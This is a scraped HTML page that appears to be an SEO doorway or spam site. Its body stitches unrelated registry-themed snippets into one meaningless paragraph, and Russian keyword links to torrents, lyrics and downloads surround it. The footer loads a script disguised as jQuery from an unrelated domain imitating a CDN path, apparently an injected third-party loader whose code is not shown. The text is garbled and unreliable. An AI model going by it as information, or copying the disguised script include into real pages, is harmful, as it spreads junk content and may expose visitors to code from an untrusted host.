

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-registry.html
body_size: 2834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Registry - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Registry</h2>
                            </header>
                            <p>CleanMyPC Registry Cleaner - The Leading Registry Cleaner for Windows. Safely clean Windows registry and keep your system in peak performance! Download The 912 Registry is car club that celebrates the Porsche 912 by creating fellowship amongst enthusiasts, and by consolidating the information and resources they bring. Thank you for visiting Babies R Us. If you need assistance with shopping on our site, please call us at 888-222-9787 and a customer care representative will be happy. Registry. Welcome to Companies Registry - the Registry area of the Jersey Financial Services Commission. This area has been created to provide convenient online. 
By connecting more than 8000 lenders to every franchise in the FRANdata database, the Franchise Registry provides the information, services and support. Family Watchdog is a free service to help locate registered sex offenders and predators in your neighborhood. Gift Registry Gift Registry  Gift Registry Gift Registry. Melden Sie sich an um Beitr ge und Bilder zu kommentieren, eigene Beitr ge zu verfassen, Bilder hochzuladen und anderen Mitgliedern Nachrichten zu schreiben. Chevrolet Corvette: C6 Registry Web site for members of the Official c5 and C6 Registry. פנקס האחיות - מורשים לעסוק בסיעוד. הרישומים תקפים לתאריך העדכון האות הראשונה בישוב. Reunion Registry doing matches world-wide since 1975. Free. ISRR Official Website. Several hundred thousand active registrations -- reuniting adoptees, birth parents. 
Ontario's Regulatory Registry is your one-stop source for information on: New proposed regulatory initiatives that could affect Ontario businesses. The ICCF Registry is the oldest Cane Corso registry in the world and the most complete stud book in the United States, recognizing hundreds of Cane Corsos as having. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-zayavlenie-o-poluchenii-svidetelstva-inn.html">Заявление о получении свидетельства инн</a></li>
                                <li><a href="s5mp-proshivka-schetchika-energomera.html">Прошивка счетчика энергомера</a></li>
                                <li><a href="s5mp-tayu-valeriya-tekst-pesni.html">Таю валерия текст песни</a></li>
                                <li><a href="s5mp-melodiya-utro-v-lesu-skachat-besplatno.html">Мелодия утро в лесу скачать бесплатно</a></li>
                                <li><a href="s5mp-raspisanie-poezda-241.html">Расписание поезда 241</a></li>
                                <li><a href="s5mp-diablo-2-ne-zapuskaetsya-na-windows-10.html">Diablo 2 не запускается на windows 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-darkest-dungeon-russkaya-versiya-skachat-torrent.html">Darkest dungeon русская версия скачать торрент</a></li>
                                            <li><a href="s5mp-raspisanie-kiev-harkov-ekspress.html">Расписание киев харьков экспресс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-tancy-ono-akkordy.html">Танцы оно аккорды</a></li>
                                            <li><a href="s5mp-skachat-muzyku-iz-filma-sverhestestvennoe-10-sezon.html">Скачать музыку из фильма сверхъестественное 10 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-po-himii-marganec.html">Презентация по химии марганец</a></li>
                                            <li><a href="s5mp-tekst-pesni-kristina-si-mama-boss-tekst.html">Текст песни кристина си мама босс текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-gibel-imperii-fb2-skachat-besplatno.html">Гибель империи fb2 скачать бесплатно</a></li>
                                            <li><a href="s5mp-grimm-fs-yua.html">Гримм фс юа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
